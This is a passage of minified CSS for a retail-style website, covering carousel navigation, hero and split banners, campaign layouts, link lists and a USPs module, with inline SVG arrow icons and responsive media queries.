.swiper-slide{width:30%}.feature-content-wrapper{width:100%;padding-bottom:4rem;position:relative}.feature-content-wrapper .feature-content-swiper{height:100%;width:100%}.feature-content-wrapper .feature-content-swiper-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;position:absolute;right:0;top:-4.8rem;z-index:0}.feature-content-wrapper .feature-content-swiper-button-next:after{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19"><path id="right-arrow" d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z" transform="translate(-397.825 -355.5)"/></svg>');content:""}.feature-content-wrapper .feature-content-swiper-button-prev:after{background-image:url('data:image/svg+xml;utf8,<svg id="left-arrow" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19"><path id="left-arrow-2" data-name="left-arrow" d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z" transform="translate(-457.825 -355.5)"/></svg>');content:""}.feature-content-wrapper .feature-content-swiper-button-next,.feature-content-wrapper .feature-content-swiper-button-prev{height:3.8rem;position:relative;width:3.8rem}.feature-content-wrapper .feature-content-swiper-button-next:after,.feature-content-wrapper .feature-content-swiper-button-next:before,.feature-content-wrapper .feature-content-swiper-button-prev:after,.feature-content-wrapper .feature-content-swiper-button-prev:before{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:transparent;background-position:50% 50%;background-repeat:no-repeat;display:-webkit-box;display:-ms-flexbox;display:flex;height:3.8rem;opacity:1;visibility:visible;width:3.8rem}.feature-content-wrapper .feature-content-swiper-button-next:focus,.feature-content-wrapper .feature-content-swiper-button-prev:focus{outline:none}.feature-content-wrapper .feature-content-swiper-button-next.swiper-button-disabled,.feature-content-wrapper .feature-content-swiper-button-prev.swiper-button-disabled{opacity:.3}.feature-content-wrapper .swiper-pagination-fraction{font-family:Lasenby Sans regular,serif;font-weight:600;font-size:3rem;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;bottom:unset;left:unset;margin-right:1rem}@media only screen and (max-width:767px){.feature-content-wrapper .feature-content-swiper-button-next,.feature-content-wrapper .feature-content-swiper-button-prev{display:none}.feature-content-wrapper .feature-content-swiper-nav{top:1rem;right:1rem}.feature-content-wrapper .feature-content-swiper-nav .swiper-pagination-fraction{font-size:10vw}}@media only screen and (max-width:768px){.feature-content-wrapper{padding-bottom:4rem}.feature-content-swiper .abstract-text{padding-left:1.5rem}}.sub-category-links .swiper-slide{height:3.8rem;line-height:4rem;width:auto}.sub-category-links .swiper-slide a{font-size:1.2rem}.sub-category-links .navigation-swiper-button-next{background-image:-webkit-gradient(linear,right top,left top,color-stop(50%,#fff),to(hsla(0,0%,100%,0)));background-image:linear-gradient(270deg,#fff 50%,hsla(0,0%,100%,0))}.sub-category-links .navigation-swiper-button-prev{left:0;background-image:-webkit-gradient(linear,left top,right top,color-stop(50%,#fff),to(hsla(0,0%,100%,0)));background-image:linear-gradient(90deg,#fff 50%,hsla(0,0%,100%,0))}.sub-category-links .navigation-swiper-button-next,.sub-category-links .navigation-swiper-button-prev{height:3.8rem;margin-top:0;-webkit-transition:all .25s ease;transition:all .25s ease;width:3.8rem}.sub-category-links .navigation-swiper-button-next:after,.sub-category-links .navigation-swiper-button-prev:after{background-color:transparent;height:3.8rem;opacity:1;visibility:visible}.sub-category-links .navigation-swiper-button-next:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='15.318'%3E%3Cpath data-name='Path 99' d='M17.411 8.314l.01.009-.035.039-6.252 6.956-1.487-1.337 4.78-5.322H-.003v-2h14.43L9.644 1.337 11.131 0l6.248 6.951-.009.01.627.7z'/%3E%3C/svg%3E")}.sub-category-links .navigation-swiper-button-prev:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18.01' height='15.318'%3E%3Cpath d='M.599 6.93L.59 6.921l.035-.038L6.958 0 8.43 1.355 3.584 6.62l14.429.17-.023 2-14.43-.17 4.721 5.378-1.5 1.32L.615 8.293l.01-.01-.619-.7z'/%3E%3C/svg%3E")}.sub-category-links .navigation-swiper-button-next.swiper-button-disabled,.sub-category-links .navigation-swiper-button-prev.swiper-button-disabled{opacity:0;display:none}.sub-category-links .navigation-swiper:hover .navigation-swiper-button-next.swiper-button-disabled,.sub-category-links .navigation-swiper:hover .navigation-swiper-button-prev.swiper-button-disabled{display:none}.featured-links{padding-left:6rem;padding-right:6rem}.featured-links h2{font-size:4vw;margin-bottom:2rem}.links-list{width:100%}.links-list ul{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1em;-moz-column-gap:1em;column-gap:1em}.links-list a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:1.2rem;padding:1rem 0}.banner-title{z-index:1}.text-white .banner-cta,.text-white .banner-title,.text-white h4,.text-white h5{color:#fff!important}.text-white .btn,.text-white .text-cta{color:#fff}.text-white .btn{border-color:#fff}.text-white .btn:hover{background:#fff;color:#000}.text-black .banner-cta,.text-black .banner-title,.text-black h4,.text-black h5{color:#000!important}.text-black .btn{border-color:#000;color:#000}.text-black .btn:hover{background:#000;color:#fff}@media only screen and (min-width:992px){.links-list .list-inline:hover li{opacity:.4;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.links-list .list-inline:hover li:hover{opacity:1}}.two-image-hero-banner .hero-banner{height:calc(100vh - 11.8rem);max-height:calc(100vh - 11.8rem)}.two-image-hero-banner .hero-banner img,.two-image-hero-banner .hero-banner video{position:unset}.two-image-hero-banner .hero-banner .image-rotation-swiper,.two-image-hero-banner .hero-banner video{overflow:hidden}.two-image-hero-banner .hero-banner video{min-height:unset;-webkit-transform:unset;transform:unset}.two-image-hero-banner .hero-banner:before{display:none}.two-image-hero-banner .hero-banner:hover img{-webkit-transform:scale(1);transform:scale(1)}.two-image-hero-banner .hero-banner:hover:before{display:none}.two-image-hero-banner .hero-banner .banner-copy{text-align:left;width:100%;max-width:unset}.two-image-hero-banner .hero-banner .banner-title{margin-top:0;padding:1.5rem 0 0;max-width:90%}.two-image-hero-banner .hero-banner .banner-title .sub-heading{max-width:60%;font-size:1.8rem}.two-image-hero-banner .hero-banner .banner-links{text-align:right;width:100%;padding-right:3rem}.two-image-hero-banner .hero-banner .banner-links a{max-width:30rem}.one-image-hero-banner .banner-copy{position:absolute}.one-image-hero-banner .banner-copy .banner-links .btn{white-space:nowrap;width:calc(50% - 2rem);max-width:30rem;min-width:17rem;margin:1rem}.one-image-hero-banner .heading{font-size:6.5rem}.one-image-hero-banner .sub-heading{font-size:1.8rem}.one-image-hero-banner.align-left-bottom .banner-copy{display:-webkit-box;display:-ms-flexbox;display:flex;bottom:0;text-align:left;width:100%;padding:4rem 5rem}.one-image-hero-banner.align-left-bottom .banner-title{padding:0 2rem 0 0;-ms-flex-item-align:end;align-self:flex-end;width:100%}.one-image-hero-banner.align-left-bottom .banner-links{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;margin-left:auto;-ms-flex-item-align:end;align-self:flex-end;width:100%;text-align:right}.one-image-hero-banner.align-left-bottom.text-black:before,.one-image-hero-banner.align-left-bottom.text-black:hover:before{background:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,0)),to(hsla(0,0%,100%,.6)));background:linear-gradient(hsla(0,0%,100%,0),hsla(0,0%,100%,.6))}.one-image-hero-banner.align-left-bottom:before{background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.8)));background:linear-gradient(transparent,rgba(0,0,0,.8));height:50%;bottom:0;top:auto}.one-image-hero-banner.align-left-bottom:hover img{-webkit-transform:scale(1);transform:scale(1)}.one-image-hero-banner.align-left-bottom:hover:before{background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.8)));background:linear-gradient(transparent,rgba(0,0,0,.8))}.one-image-hero-banner.centred-centre{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.one-image-hero-banner.centred-bottom{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end}.one-image-hero-banner.centred-bottom .banner-copy,.one-image-hero-banner.centred-centre .banner-copy{padding:3rem}.one-image-hero-banner.centred-bottom .banner-title,.one-image-hero-banner.centred-centre .banner-title{padding:0}.one-image-hero-banner.centred-bottom .banner-links,.one-image-hero-banner.centred-centre .banner-links{margin:auto}.one-image-hero-banner.centred-bottom.text-black:before,.one-image-hero-banner.centred-centre.text-black:before{background:hsla(0,0%,100%,.2)}.one-image-hero-banner.centred-bottom.text-black:hover:before,.one-image-hero-banner.centred-centre.text-black:hover:before{background:hsla(0,0%,100%,.4)}.three-split-banners{padding:0 5rem}.three-split-banners .text-black .content-group-wrapper:before{background:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,.3)),to(transparent));background:linear-gradient(hsla(0,0%,100%,.3),transparent)}.three-split-banners .content-group-wrapper{height:100%;position:relative}.three-split-banners .content-group-wrapper:before{content:"";position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;left:0;right:0;top:0;bottom:0;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.3)),to(transparent));background:linear-gradient(rgba(0,0,0,.3),transparent)}.three-split-banners .content-group-wrapper video{height:100%}.three-split-banners .banner-links,.three-split-banners .banner-title{position:absolute;z-index:2}.three-split-banners .banner-title{color:#fff;top:0;padding:3rem 3rem 0}.three-split-banners .banner-title .pre-heading{font-size:1.2rem}.three-split-banners .banner-title .heading{font-size:4rem}.three-split-banners .banner-links{bottom:0;padding:1.5rem 3rem 3rem}.three-split-banners .banner-links a{white-space:nowrap;padding:1rem 1.5rem}.featured-category-swiper-wrapper .category-heading{font-size:1.2rem;position:absolute;bottom:0;color:#fff;padding:1rem 1.2rem;margin-right:3rem}.featured-category-swiper-wrapper .category-banner-link:before{content:"";position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;left:0;right:0;top:0;bottom:0;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.3)));background:linear-gradient(transparent,rgba(0,0,0,.3));-webkit-transition:all .5s ease;transition:all .5s ease}.featured-category-swiper-wrapper .category-banner-link:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='15.318'%3E%3Cpath data-name='Path 99' d='M17.411 8.314l.01.009-.035.039-6.252 6.956-1.487-1.337 4.78-5.322H-.003v-2h14.43L9.644 1.337 11.131 0l6.248 6.951-.009.01.627.7z' fill='%23fff'/%3E%3C/svg%3E");background-position:50% 50%;background-repeat:no-repeat;background-size:1.2rem;content:"";display:block;height:2.4rem;position:absolute;width:2.4rem;bottom:1rem;right:1rem;opacity:0;-webkit-transition:all .5s ease;transition:all .5s ease;-webkit-transform:scale(.5);transform:scale(.5);border:1px solid #fff;border-radius:50%}.featured-category-swiper-wrapper .category-banner-link:hover:before{background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.5)));background:linear-gradient(transparent,rgba(0,0,0,.5))}.featured-category-swiper-wrapper .category-banner-link:hover:after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.hero-campaign-banner .campaign-img-container{padding:5rem 5rem 5rem 2.5rem}.hero-campaign-banner .campaign-img-container picture{overflow:hidden}.hero-campaign-banner .campaign-img-container img{max-height:calc(100vh - 19.8rem);-o-object-fit:cover;object-fit:cover}.hero-campaign-banner .campaign-img-container img.no-crop{-o-object-fit:contain;object-fit:contain}.hero-campaign-banner .campaign-text-container{padding:5rem 2.5rem 5rem 5rem;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.hero-campaign-banner .campaign-text-container .campaign-text .pre-heading{font-size:1.2rem}.hero-campaign-banner .campaign-text-container .campaign-text .heading{font-size:6.5rem}.hero-campaign-banner .campaign-text-container .campaign-text .sub-heading{font-size:1.6rem;max-width:60rem}.hero-campaign-banner .campaign-text-container .campaign-buttons{max-width:62rem}.hero-campaign-banner .campaign-text-container .campaign-buttons a{max-width:30rem;margin:0 0 2rem;white-space:nowrap}.hero-campaign-banner .campaign-text-container .campaign-buttons a:nth-child(2n){margin-left:2rem}.hero-campaign-banner .campaign-text-container .campaign-buttons-multiple a{width:calc(50% - 1rem)}.hero-campaign-banner .campaign-text-container .campaign-buttons.text-center{width:100%}.hero-banner{-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:calc(100vh - 7.8rem);max-height:calc(100vh - 7.8rem);overflow:hidden;text-align:center}.hero-banner .image-rotation-swiper{position:relative;width:100%;height:100%;z-index:-1}.hero-banner .banner-title{margin-top:-1vw;max-width:76.8rem;padding:3rem}.hero-banner .banner-cta,.hero-banner .banner-title{color:#fff}.hero-banner .banner-cta{bottom:1.5rem;max-width:76.8rem;padding:0 3rem}.hero-banner img,.hero-banner picture{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;overflow:hidden;width:100%}.hero-banner img{left:0;position:absolute;right:0;-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:50%;transform-origin:50%;-webkit-transition:all 1s ease!important;transition:all 1s ease!important;z-index:-1}.hero-banner video{height:auto;left:50%;margin-top:-1px;min-height:100%;min-width:100%;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);z-index:-1;-o-object-fit:cover;object-fit:cover;width:inherit}.hero-banner:before{background:rgba(0,0,0,.2);bottom:0;content:"";display:block;left:0;position:absolute;right:0;top:0;-webkit-transition:all 1s ease!important;transition:all 1s ease!important}.hero-banner h2{font-size:4vw}.hero-banner h3{font-size:1.4rem;margin-bottom:1.5rem}.hero-banner:hover img{-webkit-transform:scale(1.05);transform:scale(1.05)}.hero-banner:hover:before{background:rgba(0,0,0,.4)}.hero-banner.multiple-links{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.hero-banner.multiple-links.top{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.hero-banner.multiple-links.top .banner-title{padding-top:8rem}.hero-banner.multiple-links.center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.hero-banner.multiple-links.center .banner-title{padding-bottom:3rem}.hero-banner.multiple-links .banner-links{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.hero-banner.multiple-links .banner-links .btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:0;-ms-flex:0 0 calc(50% - 2rem);flex:0 0 calc(50% - 2rem)}.hero-banner.multiple-links h2{margin-top:0}.split-banners h4,.split-banners h5{color:#fff}.split-banners h4{font-size:4vw;margin-bottom:0}.split-banners h4 span{text-transform:lowercase}.split-banners h5{font-size:2.2rem;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;margin-left:-1rem;margin-top:0;max-width:37.5rem;opacity:0;overflow:hidden;transition:all .5s ease;visibility:hidden}.split-banners .banner-title{left:2.5vw;position:absolute;right:2.5vw;top:2.2vw;-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:center;transform-origin:center;-webkit-transition:all .5s ease;transition:all .5s ease}.split-banners .centered .banner-title{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:center;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.split-banners .centered .banner-title h5{margin-left:0}.split-banners .bottom-right .banner-title{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;bottom:2.2vw;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:-2vw;right:2.5vw;text-align:right;top:unset}.split-banners .bottom-right h5{height:8rem;margin-bottom:-8rem;margin-left:unset;margin-right:-1rem;text-align:right}.split-banners .content-group-wrapper .image-rotation-swiper .swiper-wrapper{z-index:-1}.split-banners .content-group-wrapper .bottom-right .banner-title.no-sub-animation h5,.split-banners .content-group-wrapper .centered .banner-title.no-sub-animation h5{display:none}.split-banners .content-group-wrapper:before{background:rgba(0,0,0,.3)}.split-banners .content-group-wrapper:before,.split-banners .text-black .content-group-wrapper:before{bottom:0;content:"";display:-webkit-box;display:-ms-flexbox;display:flex;left:0;opacity:0;position:absolute;right:0;top:0;-webkit-transition:all .3s ease;transition:all .3s ease;visibility:hidden}.split-banners .text-black .content-group-wrapper:before{background:hsla(0,0%,100%,.3)}.split-banners a:hover .content-group-wrapper:before{opacity:1;visibility:visible}.split-banners a:hover .content-group-wrapper:not(.bottom-right) .banner-title.no-sub-animation{top:2.2vw}.split-banners a:hover .content-group-wrapper.centered .banner-title.no-sub-animation{top:50%}.split-banners a:hover .banner-title{top:3.4vw}.split-banners a:hover .centered .banner-title{top:50%}.split-banners a:hover h5{margin-left:0;margin-top:1.5rem;opacity:1;visibility:visible}.split-banners a:hover .bottom-right .banner-title{top:unset}.split-banners a:hover .bottom-right h5{margin-bottom:0;margin-right:0}.split-banners .inset{padding:4.75vw 4vw}.split-banners a>div{position:relative}.split-banners a>span{display:inline-block;margin:1rem 1.5rem 1.5rem}.homepage blockquote h4{font-size:3vw}.category-landing-page .row,.homepage .row{margin-bottom:8rem}@media only screen and (max-width:1440px){.category-landing-page .row,.homepage .row{margin-bottom:6rem}}@media only screen and (max-width:1280px){.category-landing-page .row,.homepage .row{margin-bottom:5rem}}@media only screen and (max-width:543px){.category-landing-page .row,.homepage .row{margin-bottom:4rem}}.hero-banner,.split-banners{font-size:1.2rem}.category-landing-page .hero-banner{height:calc(75vh - 12rem);max-height:calc(75vh - 12rem)}#curalate-content .html-slot-container{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-left:6rem;padding-right:6rem}#curalate-content h2{display:inline-block;margin-bottom:0}@media only screen and (max-width:2048px){#curalate-content .html-slot-container,.featured-links{padding-left:5rem;padding-right:5rem}}@media only screen and (max-width:1480px){.hero-campaign-banner .campaign-buttons .btn-lg,.one-image-hero-banner .banner-links .btn-lg,.three-split-banners .banner-links .btn-lg,.two-image-hero-banner .banner-links .btn-lg{font-size:1rem;line-height:1.5;padding:1rem 1.2rem}}@media only screen and (max-width:1280px){#curalate-content .html-slot-container,.featured-links{padding-left:4rem;padding-right:4rem}.copy-container h2{font-size:3.6rem}.hero-banner.one-image-hero-banner.align-left-bottom .banner-copy{padding:4rem}.two-image-hero-banner .hero-banner .banner-title .sub-heading{max-width:90%}.three-split-banners{padding:0 4rem}.three-split-banners .banner-title .heading{font-size:3.5vw}.hero-campaign-banner .campaign-img-container{padding:4rem 4rem 4rem 2rem}.hero-campaign-banner .campaign-img-container img{max-height:calc(100vh - 15.8rem)}.hero-campaign-banner .campaign-text-container{padding:4rem 2rem 4rem 4rem}.hero-campaign-banner .campaign-text-container .campaign-text .heading{font-size:5.2rem}}@media only screen and (max-width:1042px){.two-image-hero-banner .hero-banner .banner-title .sub-heading{max-width:95%}.three-split-banners .banner-links a.btn-lg{padding:0.7rem 1.4rem;font-size:.875rem}}@media only screen and (max-width:991px){.hero-banner{min-height:40rem}.hero-banner h2{font-size:10vw}.links-list ul{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:1em;-moz-column-gap:1em;column-gap:1em}.homepage blockquote h4{font-size:2.4rem}.copy-container h2{font-size:2.8rem;margin-bottom:2rem!important}.two-image-hero-banner .hero-banner .banner-title .heading{font-size:5vw}.three-split-banners{padding:0}.three-split-banners .banner-title .pre-heading{font-size:0.875rem}}@media only screen and (max-width:768px){.hero-banner.multiple-links.top .banner-title{padding-top:5rem}.hero-banner.multiple-links .banner-title{padding-bottom:5rem}.split-banners .banner-title{left:3.5vw;right:3.5vw;top:2.7vw}.split-banners h4{font-size:5vw}.split-banners .bottom-right .banner-title{bottom:3.2vw;right:3.5vw}.split-banners .inset{padding:5.9vw 5vw}.feature-banner a{padding:10%}.feature-banner picture{width:100%}.feature-banner .banner-text{padding:10% 0 0;width:100%}.feature-banner h4{font-size:2.4rem;max-width:50rem}#curalate-content .html-slot-container,.featured-links{padding-left:3rem;padding-right:3rem}.hero-banner.one-image-hero-banner .heading,.hero-campaign-banner .campaign-text-container .campaign-text .heading,.two-image-hero-banner .hero-banner .banner-title .heading{font-size:5.4rem}.one-image-hero-banner.align-left-bottom .banner-title{-ms-flex-item-align:start;align-self:flex-start}.one-image-hero-banner.align-left-bottom .banner-copy{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:3rem}.one-image-hero-banner.align-left-bottom .banner-links{text-align:left}.one-image-hero-banner.align-left-bottom .banner-links .btn{margin-left:0}.one-image-hero-banner.align-left-bottom.text-black:before,.one-image-hero-banner.align-left-bottom.text-black:hover:before{background:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,0)),to(hsla(0,0%,100%,.7)));background:linear-gradient(hsla(0,0%,100%,0),hsla(0,0%,100%,.7))}.one-image-hero-banner.align-left-bottom:before{height:70%}.one-image-hero-banner.centred-bottom .banner-links .btn,.one-image-hero-banner.centred-centre .banner-links .btn{max-width:22rem}.category-landing-page .two-image-hero-banner .hero-banner,.two-image-hero-banner .hero-banner{height:calc(60vh - 9.8rem);max-height:calc(60vh - 9.8rem);min-height:unset}.category-landing-page .two-image-hero-banner .hero-banner.mobile-hide,.two-image-hero-banner .hero-banner.mobile-hide{height:auto;max-height:unset}.two-image-hero-banner .hero-banner .banner-copy{padding:1.5rem 3rem 0 0}.two-image-hero-banner .hero-banner .banner-copy .banner-links{text-align:left}.two-image-hero-banner .hero-banner .banner-title .sub-heading{max-width:80%}.two-image-hero-banner .hero-banner.mobile-hide img,.two-image-hero-banner .hero-banner.mobile-hide picture,.two-image-hero-banner .hero-banner.mobile-hide video{display:none}.three-split-banners .banner-title{padding:1.5rem 1.5rem 0}.three-split-banners .banner-title .heading{font-size:2.8rem}.three-split-banners .banner-links{padding:1.5rem}.hero-campaign-banner .campaign-img-container{padding:3rem 3rem 1.5rem}.hero-campaign-banner .campaign-img-container img{max-height:calc(70vh - 11.8rem)}.hero-campaign-banner .campaign-text-container{padding:1.5rem 3rem 3rem}.hero-campaign-banner .campaign-text-container .campaign-text .heading{font-size:8vw}.hero-campaign-banner .campaign-text-container .campaign-buttons{position:unset}}@media only screen and (max-width:680px){.three-split-banners .banner-title .heading{font-size:2.2rem}}@media only screen and (max-width:544px){.hero-banner.one-image-hero-banner .heading,.hero-campaign-banner .campaign-text-container .campaign-text .heading,.two-image-hero-banner .hero-banner .banner-title .heading{font-size:8vw}.hero-banner.one-image-hero-banner .sub-heading,.hero-campaign-banner .campaign-text-container .campaign-text .sub-heading,.two-image-hero-banner .hero-banner .banner-title .sub-heading{display:none}.one-image-hero-banner.align-left-bottom .banner-copy,.one-image-hero-banner.centred-bottom .banner-copy,.one-image-hero-banner.centred-centre .banner-copy{padding:3rem 2rem;width:100%}.one-image-hero-banner.align-left-bottom .banner-links .btn,.one-image-hero-banner.centred-bottom .banner-links .btn,.one-image-hero-banner.centred-centre .banner-links .btn{margin-bottom:0}.one-image-hero-banner.centred-bottom .banner-links .btn,.one-image-hero-banner.centred-centre .banner-links .btn{margin:0.5rem 0.5rem 0}.hero-campaign-banner .campaign-text-container .campaign-buttons{min-width:unset}}@media only screen and (max-width:543px){.split-banners .banner-title{left:4.5vw;right:4.5vw;top:3.4vw}.split-banners h4{font-size:10vw}.split-banners .bottom-right .banner-title{bottom:4.4vw;right:4.5vw}.split-banners .inset{padding:10vw}.featured-links h2{font-size:8vw}.copy-container h2{font-size:2.4rem;margin-bottom:1.5rem!important}.two-image-hero-banner .hero-banner.mobile-hide{margin-bottom:3rem}.three-split-banners .banner-title{padding:1.5rem 2rem 0}.three-split-banners .banner-title .pre-heading{font-size:1rem}.three-split-banners .banner-title .heading{font-size:8vw}.three-split-banners .banner-links{right:0;padding:2rem}.three-split-banners .banner-links a.btn-lg{padding:1rem 1.5rem;font-size:1rem}.campaign-article .video-wrapper video{width:100%}.featured-category-swiper-wrapper h2{font-size:1.6rem}}@media only screen and (max-width:414px){.one-image-hero-banner.align-left-bottom .banner-links .btn,.one-image-hero-banner.centred-bottom .banner-links .btn,.one-image-hero-banner.centred-centre .banner-links .btn{min-width:unset;max-width:unset;width:100%;margin:1rem 0}}@media only screen and (max-width:413px){.hero-campaign-banner .campaign-text-container .campaign-buttons{width:100%}.hero-campaign-banner .campaign-text-container .campaign-buttons a{max-width:100%;width:100%;margin:1rem 0}.hero-campaign-banner .campaign-text-container .campaign-buttons a:nth-child(2n){margin-left:0}}@media only screen and (min-width:769px){.hero-banner.multiple-links .banner-title{padding-bottom:8rem}}@media only screen and (min-width:1441px){.hero-banner.one-image-hero-banner{height:calc(75vh - 9.8rem);max-height:calc(75vh - 9.8rem)}}@media only screen and (min-width:1920px){.hero-campaign-banner .campaign-text-container{margin:auto}.hero-campaign-banner .campaign-text-container .campaign-buttons{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and (min-width:2048px){.hero-banner h2,.split-banners h4{font-size:8.1rem}.homepage blockquote h4{font-size:5.4rem}.hero-banner.one-image-hero-banner.align-left-bottom .banner-copy{padding:4rem 6rem}.hero-banner.one-image-hero-banner .heading{font-size:7.5rem}.three-split-banners{padding:0 6rem}.three-split-banners .banner-title .heading{font-size:5rem}.featured-category-swiper-wrapper .category-heading{font-size:1.3rem}.hero-campaign-banner .campaign-img-container{padding:6rem 6rem 6rem 3rem}.hero-campaign-banner .campaign-img-container img{max-height:calc(100vh - 21.8rem)}.hero-campaign-banner .campaign-text-container{padding:6rem 2rem 6rem 6rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.hero-campaign-banner .campaign-text-container .campaign-text .heading{font-size:7.5rem}}.usps-module .col{height:40rem;text-align:center;padding:3rem;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.usps-module picture img{position:absolute;top:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50%;object-position:50%;width:100%;right:0;left:0;bottom:0;height:100%;z-index:0}.usps-module .png-image,.usps-module .svg-image{position:absolute;top:2rem;max-width:11rem;margin:0 auto;left:0;right:0}.usps-module .title-text{position:relative;max-width:30rem;min-width:30rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:1}.usps-module .title-text h4,.usps-module .title-text p{position:absolute;-webkit-transition:all .3s ease;transition:all .3s ease;margin:0}.usps-module h4{text-transform:uppercase;z-index:1}.usps-module p{font-size:1.2rem;max-width:30rem;margin-bottom:0;opacity:0;visibility:hidden}.usps-module .read-more-text span,.usps-module .read-more-text svg{position:absolute}.usps-module .col:before{content:"";display:block;position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.1);z-index:1;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.usps-module .col.no-overlay:before{display:none}.usps-module .read-more-text{margin-bottom:1rem;width:30rem;position:absolute;bottom:3rem;text-align:center;font-size:1.2rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:1}.usps-module .read-more-text span{margin-bottom:1rem;-webkit-transition:all .3s ease;transition:all .3s ease;opacity:0;visibility:hidden}@media only screen and (max-width:1024px){.row.usps-module .col,.row.usps-module .title-text{min-height:25rem}.row.usps-module{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.row.usps-module .col,.row.usps-module .title-text{height:25rem}.usps-module .png-image,.usps-module .svg-image{max-width:9rem}.usps-module .read-more-text span{opacity:1;visibility:visible}.usps-module .read-more-text svg{opacity:0;visibility:hidden}}@media only screen and (min-width:1025px) and (max-width:1280px){.usps-module .col{overflow-x:hidden}.usps-module .title-text h4{font-size:2rem;max-width:22rem}}@media only screen and (min-width:1025px){.usps-module .col:hover{-webkit-box-flex:2;-ms-flex-positive:2;flex-grow:2}.usps-module .col:hover:before{background:rgba(0,0,0,.5)}.usps-module .col:hover h4{opacity:0;visibility:hidden}.usps-module .col:hover .read-more-text span,.usps-module .col:hover p{opacity:1;visibility:visible}.usps-module .col:hover .read-more-text svg{opacity:0;visibility:hidden}}@media screen and (min-width:992px) and (max-height:768px){.links-list a,.split-banners a>span{font-size:1.1rem}.links-list 